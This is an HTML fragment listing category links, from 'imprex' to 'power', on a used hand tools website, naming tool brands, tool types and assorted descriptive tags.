	<li class="cat-item cat-item-7932"><a href="https://usedhandtools.net/category/imprex/" >imprex</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://usedhandtools.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://usedhandtools.net/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://usedhandtools.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://usedhandtools.net/category/indespension/" >indespension</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://usedhandtools.net/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://usedhandtools.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://usedhandtools.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://usedhandtools.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://usedhandtools.net/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://usedhandtools.net/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://usedhandtools.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://usedhandtools.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://usedhandtools.net/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://usedhandtools.net/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://usedhandtools.net/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://usedhandtools.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://usedhandtools.net/category/irwin/" >irwin</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://usedhandtools.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://usedhandtools.net/category/izumi/" >izumi</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://usedhandtools.net/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://usedhandtools.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://usedhandtools.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://usedhandtools.net/category/jenis/" >jenis</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://usedhandtools.net/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://usedhandtools.net/category/jigsaw/" >jigsaw</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://usedhandtools.net/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedhandtools.net/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://usedhandtools.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-7139"><a href="https://usedhandtools.net/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://usedhandtools.net/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://usedhandtools.net/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://usedhandtools.net/category/jorg/" >jörg</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://usedhandtools.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://usedhandtools.net/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://usedhandtools.net/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://usedhandtools.net/category/junker/" >junker</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://usedhandtools.net/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://usedhandtools.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://usedhandtools.net/category/kamasa/" >kamasa</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://usedhandtools.net/category/kamasa-texan/" >kamasa-texan</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://usedhandtools.net/category/kango/" >kango</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://usedhandtools.net/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://usedhandtools.net/category/keencut/" >keencut</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://usedhandtools.net/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://usedhandtools.net/category/kengrip/" >kengrip</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://usedhandtools.net/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://usedhandtools.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://usedhandtools.net/category/kent-moore/" >kent-moore</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://usedhandtools.net/category/kerb/" >kerb</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedhandtools.net/category/keyway/" >keyway</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://usedhandtools.net/category/kindt/" >kindt</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://usedhandtools.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://usedhandtools.net/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://usedhandtools.net/category/kiyohisausu/" >kiyohisausu</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://usedhandtools.net/category/klann/" >klann</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedhandtools.net/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://usedhandtools.net/category/knarrenkasten/" >knarrenkasten</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://usedhandtools.net/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://usedhandtools.net/category/knipex/" >knipex</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://usedhandtools.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedhandtools.net/category/knuckle/" >knuckle</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://usedhandtools.net/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://usedhandtools.net/category/kommen/" >kommen</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://usedhandtools.net/category/kompress/" >kompress</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://usedhandtools.net/category/konvolut/" >konvolut</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://usedhandtools.net/category/kowa/" >kowa</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://usedhandtools.net/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://usedhandtools.net/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://usedhandtools.net/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://usedhandtools.net/category/ktcnepros/" >ktcnepros</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://usedhandtools.net/category/kukko/" >kukko</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://usedhandtools.net/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://usedhandtools.net/category/l1052/" >l1052-</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://usedhandtools.net/category/l1099/" >l1099-</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://usedhandtools.net/category/l2078/" >l2078-</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://usedhandtools.net/category/l2160/" >l2160-</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://usedhandtools.net/category/l234/" >l234-</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://usedhandtools.net/category/l968/" >l968-</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://usedhandtools.net/category/lacemaster/" >lacemaster</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://usedhandtools.net/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://usedhandtools.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://usedhandtools.net/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://usedhandtools.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedhandtools.net/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedhandtools.net/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://usedhandtools.net/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://usedhandtools.net/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://usedhandtools.net/category/leatherman/" >leatherman</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://usedhandtools.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedhandtools.net/category/legs/" >legs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedhandtools.net/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://usedhandtools.net/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://usedhandtools.net/category/leinen/" >leinen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://usedhandtools.net/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://usedhandtools.net/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://usedhandtools.net/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://usedhandtools.net/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://usedhandtools.net/category/lexivon/" >lexivon</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://usedhandtools.net/category/lie-nielsen/" >lie-nielsen</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://usedhandtools.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://usedhandtools.net/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://usedhandtools.net/category/lipping/" >lipping</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://usedhandtools.net/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://usedhandtools.net/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://usedhandtools.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://usedhandtools.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://usedhandtools.net/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://usedhandtools.net/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://usedhandtools.net/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://usedhandtools.net/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://usedhandtools.net/category/loncin/" >loncin</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://usedhandtools.net/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://usedhandtools.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://usedhandtools.net/category/longacre/" >longacre</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://usedhandtools.net/category/losomat/" >losomat</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://usedhandtools.net/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://usedhandtools.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://usedhandtools.net/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://usedhandtools.net/category/m-b-w/" >m-b-w</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://usedhandtools.net/category/m225201-01/" >m225201-01</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://usedhandtools.net/category/m225202-01/" >m225202-01</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://usedhandtools.net/category/m887/" >m887</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://usedhandtools.net/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://usedhandtools.net/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://usedhandtools.net/category/macpherson/" >macpherson</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://usedhandtools.net/category/mactools/" >mactools</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://usedhandtools.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://usedhandtools.net/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://usedhandtools.net/category/magpie/" >magpie</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://usedhandtools.net/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://usedhandtools.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://usedhandtools.net/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://usedhandtools.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://usedhandtools.net/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://usedhandtools.net/category/makitta/" >makitta</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://usedhandtools.net/category/malco/" >malco</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://usedhandtools.net/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://usedhandtools.net/category/mansarovar/" >mansarovar</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://usedhandtools.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://usedhandtools.net/category/manzel/" >manzel</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://usedhandtools.net/category/mapal/" >mapal</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://usedhandtools.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://usedhandtools.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://usedhandtools.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://usedhandtools.net/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedhandtools.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://usedhandtools.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedhandtools.net/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://usedhandtools.net/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedhandtools.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://usedhandtools.net/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://usedhandtools.net/category/matra/" >matra</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://usedhandtools.net/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://usedhandtools.net/category/maxis/" >maxis</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://usedhandtools.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://usedhandtools.net/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://usedhandtools.net/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://usedhandtools.net/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://usedhandtools.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://usedhandtools.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://usedhandtools.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://usedhandtools.net/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://usedhandtools.net/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://usedhandtools.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedhandtools.net/category/metalwork/" >metalwork</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://usedhandtools.net/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedhandtools.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://usedhandtools.net/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://usedhandtools.net/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://usedhandtools.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://usedhandtools.net/category/microloc/" >microloc</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://usedhandtools.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://usedhandtools.net/category/milawakee/" >milawakee</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://usedhandtools.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://usedhandtools.net/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://usedhandtools.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usedhandtools.net/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://usedhandtools.net/category/millwright/" >millwright</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://usedhandtools.net/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://usedhandtools.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://usedhandtools.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://usedhandtools.net/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://usedhandtools.net/category/mirka/" >mirka</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://usedhandtools.net/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://usedhandtools.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://usedhandtools.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://usedhandtools.net/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://usedhandtools.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://usedhandtools.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://usedhandtools.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://usedhandtools.net/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://usedhandtools.net/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://usedhandtools.net/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://usedhandtools.net/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://usedhandtools.net/category/monti/" >monti</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedhandtools.net/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://usedhandtools.net/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://usedhandtools.net/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedhandtools.net/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedhandtools.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://usedhandtools.net/category/motometer/" >motometer</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://usedhandtools.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://usedhandtools.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://usedhandtools.net/category/mulco/" >mulco</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://usedhandtools.net/category/muller-werkzeug/" >muller-werkzeug</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://usedhandtools.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://usedhandtools.net/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://usedhandtools.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://usedhandtools.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://usedhandtools.net/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://usedhandtools.net/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://usedhandtools.net/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://usedhandtools.net/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://usedhandtools.net/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://usedhandtools.net/category/ne61/" >ne61</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://usedhandtools.net/category/nederman/" >nederman</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://usedhandtools.net/category/nedermann/" >nedermann</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://usedhandtools.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://usedhandtools.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://usedhandtools.net/category/nepros/" >nepros</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://usedhandtools.net/category/nerta/" >nerta</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://usedhandtools.net/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://usedhandtools.net/category/newsystem/" >newsystem</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://usedhandtools.net/category/nexdiag/" >nexdiag</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://usedhandtools.net/category/nexiq/" >nexiq</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://usedhandtools.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://usedhandtools.net/category/nielsen/" >nielsen</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://usedhandtools.net/category/nielson/" >nielson</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedhandtools.net/category/nietzange/" >nietzange</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedhandtools.net/category/nivcomp/" >nivcomp</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://usedhandtools.net/category/nobar/" >nobar</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://usedhandtools.net/category/norbar/" >norbar</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://usedhandtools.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://usedhandtools.net/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://usedhandtools.net/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://usedhandtools.net/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://usedhandtools.net/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://usedhandtools.net/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedhandtools.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://usedhandtools.net/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://usedhandtools.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://usedhandtools.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://usedhandtools.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://usedhandtools.net/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://usedhandtools.net/category/optician/" >optician</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedhandtools.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://usedhandtools.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://usedhandtools.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://usedhandtools.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedhandtools.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://usedhandtools.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedhandtools.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://usedhandtools.net/category/palmera/" >palmera</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://usedhandtools.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://usedhandtools.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://usedhandtools.net/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://usedhandtools.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://usedhandtools.net/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://usedhandtools.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://usedhandtools.net/category/parweld/" >parweld</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://usedhandtools.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedhandtools.net/category/peddinghaus/" >peddinghaus</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://usedhandtools.net/category/peiseler/" >peiseler</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://usedhandtools.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://usedhandtools.net/category/pels/" >pels</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://usedhandtools.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://usedhandtools.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://usedhandtools.net/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedhandtools.net/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://usedhandtools.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://usedhandtools.net/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://usedhandtools.net/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://usedhandtools.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://usedhandtools.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://usedhandtools.net/category/pinakamatagal/" >pinakamatagal</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://usedhandtools.net/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://usedhandtools.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://usedhandtools.net/category/pixmax/" >pixmax</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://usedhandtools.net/category/pl300acp/" >pl300acp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://usedhandtools.net/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://usedhandtools.net/category/planishing/" >planishing</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usedhandtools.net/category/plastering/" >plastering</a>
</li>
	<li class="cat-item cat-item-8326"><a href="https://usedhandtools.net/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://usedhandtools.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://usedhandtools.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://usedhandtools.net/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://usedhandtools.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://usedhandtools.net/category/pointix/" >pointix</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://usedhandtools.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://usedhandtools.net/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://usedhandtools.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://usedhandtools.net/category/posi/" >posi</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://usedhandtools.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedhandtools.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedhandtools.net/category/power/" >power</a>
</li>
